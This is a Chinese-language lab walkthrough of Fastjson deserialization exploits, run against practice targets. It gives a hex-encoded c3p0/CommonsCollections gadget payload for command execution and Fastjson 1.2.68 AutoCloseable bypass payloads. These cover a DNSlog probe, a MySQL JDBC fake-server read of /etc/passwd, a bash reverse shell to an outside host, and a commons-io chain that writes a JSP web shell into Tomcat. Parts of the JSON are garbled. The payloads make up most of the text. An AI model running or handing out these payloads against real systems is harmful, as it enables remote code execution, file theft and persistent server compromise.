
不出网利用-c3p0二次反序列化 靶场;https://github.com/depycode/fastjson-c3p0
靶场环境:
jdk 1.8.0_181
fastjson 1.2.47
c3p0 0.9.5.2
commons-collections 3.1
原理:利用 Fastjson 的 autoType 机制实例化 C3P0 的 WrapperConnectionPoolDataSource 类,并通过其 userOverridesAsString 属性传入以 HexAsciiSerializedMap: 开头的恶意十六进制字符串,诱导 C3P0 在内部将该字符串解码并执行二次反序列化 ,从而加载并触发嵌套其中的 CommonsCollections (CC1) 攻击链(利用 TemplatesImpl 加载恶意字节码),最终实现不出网 的远程代码执行与命令回显。
payload
1 2 {"e" :{"@type " :"java.lang.Class" ,"val" :"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" },"f" :{"@type " :"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" ,"userOverridesAsString" :"HexAsciiSerializedMap:ACED0005737200116A6176612E7574696C2E48617368536574BA44859596B8B7340300007870770C000000103F400000000000027372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870707400136765744F757470757450726F7065727469657370737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F4000000000000C770800000010000000017371007E000B3F4000000000000C770800000010000000017372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C74632E747261782E54656D706C61746573496D706C09574FC16EACAB3303000649000D5F696E64656E744E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B5B425B00065F636C61737371007E00084C00055F6E616D6571007E00074C00115F6F757470757450726F706572746965737400164C6A6176612F7574696C2F50726F706572746965733B787000000000FFFFFFFF757200035B5B424BFD19156767DB37020000787000000001757200025B42ACF317F8060854E0020000787000000DCFCAFEBABE0000003400CD0A0014005F090033006009003300610700620A0004005F09003300630A006400650A003300660A000400670A000400680A0033006907006A0A0014006B0A0012006C08006D0B000C006E08006F0700700A001200710700720A007300740700750700760700770800780A0079007A0A0018007B08007C0A0018007D08007E08007F0800800B001600810700820A008300840A008300850A008600870A002200880800890A0022008A0A0022008B0A008C008D0A008C008E0A0012008F0A009000910A009000920A001200930A003300940700950A00120096070097010001680100134C6A6176612F7574696C2F486173685365743B0100095369676E61747572650100274C6A6176612F7574696C2F486173685365743C4C6A6176612F6C616E672F4F626A6563743B3E3B010001720100274C6A617661782F736572766C65742F687474702F48747470536572766C6574526571756573743B010001700100284C6A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73653B0100063C696E69743E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C65010004746869730100204C79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F313B01000169010015284C6A6176612F6C616E672F4F626A6563743B295A0100036F626A0100124C6A6176612F6C616E672F4F626A6563743B01000D537461636B4D61705461626C65010016284C6A6176612F6C616E672F4F626A6563743B492956010001650100154C6A6176612F6C616E672F457863657074696F6E3B010008636F6D6D616E64730100135B4C6A6176612F6C616E672F537472696E673B0100016F01000564657074680100014907007607004C070072010001460100017101000D6465636C617265644669656C640100194C6A6176612F6C616E672F7265666C6563742F4669656C643B01000573746172740100016E0100114C6A6176612F6C616E672F436C6173733B07007007009807009901000A536F7572636546696C65010010436F6D6D6F6E4563686F312E6A6176610C003C003D0C003800390C003A003B0100116A6176612F7574696C2F486173685365740C0034003507009A0C009B009C0C005300480C009D00440C009E00440C004300440100256A617661782F736572766C65742F687474702F48747470536572766C6574526571756573740C009F00A00C00A100A2010003636D640C00A300A401000B676574526573706F6E736501000F6A6176612F6C616E672F436C6173730C00A500A60100106A6176612F6C616E672F4F626A6563740700A70C00A800A90100266A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73650100136A6176612F6C616E672F457863657074696F6E0100106A6176612F6C616E672F537472696E670100076F732E6E616D650700AA0C00AB00A40C00AC00AD01000357494E0C009D00AE0100022F630100072F62696E2F73680100022D630C00AF00B00100116A6176612F7574696C2F5363616E6E65720700B10C00B200B30C00B400B50700B60C00B700B80C003C00B90100025C410C00BA00BB0C00BC00AD0700BD0C00BE00BF0C00C0003D0C00C100C20700990C00C300C40C00C500C60C00C700C80C003A00480100135B4C6A6176612F6C616E672F4F626A6563743B0C00C900A001001E79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F3101001A5B4C6A6176612F6C616E672F7265666C6563742F4669656C643B0100176A6176612F6C616E672F7265666C6563742F4669656C640100106A6176612F6C616E672F54687265616401000D63757272656E7454687265616401001428294C6A6176612F6C616E672F5468726561643B010008636F6E7461696E73010003616464010008676574436C61737301001328294C6A6176612F6C616E672F436C6173733B010010697341737369676E61626C6546726F6D010014284C6A6176612F6C616E672F436C6173733B295A010009676574486561646572010026284C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F537472696E673B0100096765744D6574686F64010040284C6A6176612F6C616E672F537472696E673B5B4C6A6176612F6C616E672F436C6173733B294C6A6176612F6C616E672F7265666C6563742F4D6574686F643B0100186A6176612F6C616E672F7265666C6563742F4D6574686F64010006696E766F6B65010039284C6A6176612F6C616E672F4F626A6563743B5B4C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100106A6176612F6C616E672F53797374656D01000B67657450726F706572747901000B746F55707065724361736501001428294C6A6176612F6C616E672F537472696E673B01001B284C6A6176612F6C616E672F4368617253657175656E63653B295A01000967657457726974657201001728294C6A6176612F696F2F5072696E745772697465723B0100116A6176612F6C616E672F52756E74696D6501000A67657452756E74696D6501001528294C6A6176612F6C616E672F52756E74696D653B01000465786563010028285B4C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F50726F636573733B0100116A6176612F6C616E672F50726F6365737301000E676574496E70757453747265616D01001728294C6A6176612F696F2F496E70757453747265616D3B010018284C6A6176612F696F2F496E70757453747265616D3B295601000C75736544656C696D69746572010027284C6A6176612F6C616E672F537472696E673B294C6A6176612F7574696C2F5363616E6E65723B0100046E6578740100136A6176612F696F2F5072696E745772697465720100077072696E746C6E010015284C6A6176612F6C616E672F537472696E673B2956010005666C7573680100116765744465636C617265644669656C647301001C28295B4C6A6176612F6C616E672F7265666C6563742F4669656C643B01000D73657441636365737369626C65010004285A2956010003676574010026284C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100076973417272617901000328295A01000D6765745375706572636C617373010040636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F72756E74696D652F41627374726163745472616E736C65740700CA0A00CB005F0021003300CB000000030008003400350001003600000002003700080038003900000008003A003B000000040001003C003D0001003E0000005C000200010000001E2AB700CC01B3000201B30003BB000459B70005B30006B8000703B80008B100000002003F0000001A0006000000140004001500080016000C001700160018001D001900400000000C00010000001E004100420000000A004300440001003E0000005A000200010000001A2AC6000DB200062AB6000999000504ACB200062AB6000A5703AC00000003003F0000001200040000001D000E001E001000210018002200400000000C00010000001A00450046000000470000000400020E01000A003A00480001003E000001D300050003000000EF1B1034A3000FB20002C6000AB20003C60004B12AB8000B9A00D7B20002C70051120C2AB6000DB6000E9900452AC0000CB30002B20002120FB900100200C7000A01B30002A7002AB20002B6000D121103BD0012B60013B2000203BD0014B60015C00016B30003A700084D01B30002B20002C60076B20003C6007006BD00184D1219B8001AB6001B121CB6001D9900102C03120F532C04121E53A7000D2C03121F532C041220532C05B20002120FB90010020053B20003B900210100BB002259B800232CB60024B60025B700261227B60028B60029B6002AB20003B900210100B6002BA700044DB12A1B0460B80008B100020047006600690017007A00E200E500170003003F0000006A001A000000250012002600130028001A0029002C002A0033002B0040002C0047002F0066003300690031006A0032006E0037007A003A007F003B008F003C0094003D009C003F00A1004000A6004200B3004400D7004500E2004700E5004600E6004800E7004B00EE004D00400000002A0004006A00040049004A0002007F0063004B004C0002000000EF004D00460000000000EF004E004F0001004700000022000B1200336107005004FC002D07005109FF003E0002070052010001070050000006000A005300480001003E000001580002000C000000842AB6000D4D2CB6002C4E2DBE360403360515051504A200652D1505323A06190604B6002D013A0719062AB6002E3A071907B6000DB6002F9A000C19071BB80030A7002F1907C00031C000313A081908BE360903360A150A1509A200161908150A323A0B190B1BB80030840A01A7FFE9A700053A08840501A7FF9A2CB60032594DC7FF85B100010027006F007200170003003F0000004200100000005000050052001E00530024005400270056002F0058003A00590043005B0063005C0069005B006F00620072006100740052007A0065007B00660083006800400000003E00060063000600540046000B0027004D004D00460007001E00560055005600060000008400570046000000000084004E004F00010005007F00580059000200470000002E0008FC000507005AFE000B07005B0101FD003107005C070052FE00110700310101F8001942070050F90001F800050001005D00000002005E707400016170770100787400017878737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000000787871007E000D78;" }}
利用成功
fastjson-1.2.68 1.2.68版本中增加了safeMode安全功能,开启该功能后将完全禁止autoTypeSupport,并设置了cache==false,这个版本在不开启safemode下可以利用的是通过java.lang.AutoCloseable类进行expectClassFlag bypass绕过checkAutoType。一般能利用的链子:
Mysql connector RCE
Apache commons io read and write files
Jetty SSRF
Apache xbean-reflect RCE
fastjson-1.2.68-jdbc 环境搭建:https://github.com/lemono0/FastJsonParty/blob/main/1268-writefile-jsp
指纹识别
然后dnslog探测确定版本为1.2.68
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ["@type " : "java.lang.AutoCloseable" ,"@type " : "java.io.ByteArrayOutputStream" "@type " : "java.io.ByteArrayOutputStream" "@type " : "java.net.InetSocketAddress" "address" :,"val" : "c63c903487.ddns.1433.eu.org."

1.2.68一般两个打法jdbc和文件写入
但是探测出来没有commons.io
但是有mysql-connect-8
于mysql-connect的版本为8下限制条件很大,只有一个版本可用:8.0.19。靶机环境刚好就是这个

然后测试一下mysql JDBC文件读取,原理大概就是受害者的应用程序(如 Java 中的 JDBC 驱动)连接到攻击者控制的 MySQL Fake Server (即你运行的 server.py),然后通过请求交互读取靶机文件
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 {"@type " : "java.lang.AutoCloseable" ,"@type " : "com.mysql.cj.jdbc.ha.ReplicationMySQLConnection" ,"proxy" : {"@type " : "com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy" ,"connectionUrl" : {"@type " : "com.mysql.cj.conf.url.ReplicationConnectionUrl" ,"masters" : ["host" : "127.0.0.1" "slaves" : [],"properties" : {"host" : "127.0.0.1" ,"user" : "fileread_/etc/passwd" ,"dbname" : "dbname" ,"password" : "pass" ,"queryInterceptors" : "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" ,"autoDeserialize" : "true" ,"allowLoadLocalInfile" : "true"
读取成功
然后打一个借助JDBC驱动打一个反序列化,原理是传入ysoserial工具然后执行命令获取数据并发送
ysoserial:https://pan.baidu.com/s/1QQs0dH7I7UAz6r0BYzDGsg?pwd=7ji2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 {"@type " : "java.lang.AutoCloseable" ,"@type " : "com.mysql.cj.jdbc.ha.ReplicationMySQLConnection" ,"proxy" : {"@type " : "com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy" ,"connectionUrl" : {"@type " : "com.mysql.cj.conf.url.ReplicationConnectionUrl" ,"masters" : ["host" : "10.30.0.84" "slaves" : [],"properties" : {"host" : "10.30.0.84" ,"user" : "yso_FastJson1_bash -i >& /dev/tcp/10.30.0.84/9999 0>&1" ,"dbname" : "dbname" ,"password" : "pass" ,"queryInterceptors" : "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" ,"autoDeserialize" : "true" ,"allowLoadLocalInfile" : "true"
最终成功拿到shell
fastjson-1.2.68-writefile 环境搭建:https://github.com/lemono0/FastJsonParty/blob/main/1268-writefile-jsp
这个打法不需要出网,需要有commons-io依赖
先探测版本
1 {"@type " : "java.lang.AutoCloseable"

探测出版本1.2.68,然后探测依赖,发现存在commons-io依赖的,且版本小于2.7
1 2 3 4 5 6 7 8 9 10 {"age" :25 ,"name" :{"x" : {"@type " : "java.lang.Character" {"@type " : "java.lang.Class" ,"val" : "org.apache.commons.io.Charsets"

可以打一手文件写入上马,原理主要是Java 原生 IO 流 + Apache Commons IO 库 :
实例化 Apache Commons IO 库中的 TeeInputStream(一种“读取即复制”的分流管道),将其输入端指向内存中的恶意 JSP 代码、输出端指向目标磁盘文件,并故意构造一个 XmlStreamReader 对象去读取这个管道
payload

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 {"x" :{"@type" :"com.alibaba.fastjson.JSONObject" ,"input" :{"@type" :"java.lang.AutoCloseable" ,"@type" :"org.apache.commons.io.input.ReaderInputStream" ,"reader" :{"@type" :"org.apache.commons.io.input.CharSequenceReader" ,"charSequence" :{"@type" :"java.lang.String""<%@ page contentType=\" text/htmlString cmd = request.getParameter(\"cmd\" )if (cmd != null ) {String []{\"/bin/bash\" , \"-c\" , cmd})String linewhile ((line = bufferedReader.readLine()) != null ) {else {"connect success\" )" }, " charsetName":" UTF-8 ", " bufferSize":1024 }, " branch":{ " @type ":" java.lang.AutoCloseable", " @type ":" org.apache.commons.io.output.WriterOutputStream", " writer":{ " @type ":" org.apache.commons.io.output.FileWriterWithEncoding", " file":" /usr/local /tomcat/apache-tomcat-8.5 .95 /webapps/ROOT/shell.jsp", " encoding":" UTF-8 ", " append": false }, " charset":" UTF-8 ", " bufferSize": 1024, " writeImmediately": true }, " trigger":{ " @type ":" java.lang.AutoCloseable", " @type ":" org.apache.commons.io.input.XmlStreamReader", " is":{ " @type ":" org.apache.commons.io.input.TeeInputStream", " input":{ " $ref":" $.input" }, " branch":{ " $ref":" $.branch" }, " closeBranch": true }, " httpContentType":" text/xml", " lenient":false, " defaultEncoding":" UTF-8 " }, " trigger2":{ " @type ":" java.lang.AutoCloseable", " @type ":" org.apache.commons.io.input.XmlStreamReader", " is":{ " @type ":" org.apache.commons.io.input.TeeInputStream", " input":{ " $ref":" $.input" }, " branch":{ " $ref":" $.branch" }, " closeBranch": true }, " httpContentType":" text/xml", " lenient":false, " defaultEncoding":" UTF-8 " }, " trigger3":{ " @type ":" java.lang.AutoCloseable", " @type ":" org.apache.commons.io.input.XmlStreamReader", " is":{ " @type ":" org.apache.commons.io.input.TeeInputStream", " input":{ " $ref":" $.input" }, " branch":{ " $ref":" $.branch" }, " closeBranch": true }, " httpContentType":" text/xml", " lenient":false, " defaultEncoding":" UTF-8 " } } }
最后利用成功
